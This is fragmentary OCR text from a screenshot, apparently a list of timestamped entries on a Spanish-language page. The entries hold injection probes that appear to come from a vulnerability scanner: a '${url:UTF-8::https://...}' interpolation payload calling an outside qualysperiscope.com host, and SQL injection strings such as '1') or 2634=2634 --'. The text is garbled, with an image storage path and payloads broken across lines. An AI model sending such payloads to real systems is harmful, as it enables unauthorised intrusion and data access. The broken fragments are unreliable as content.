
8::
https://229a7db383557e431ecfb86d1c88f5d6125a812
9.226456371007275151.1879122774.oscomm17.oscomm.u
s3.qualysperiscope.com./
}
${url:UTF-
8::https://5adb8bf1675281236709f945a66f7af9267c5b92.22
2025-11-05 a las 20:28
1
1') or 2634=2634 --
2025-11-05 a las 20:28
1
1
2025-11-05 a las 20:28
1′) or 2634=2634 —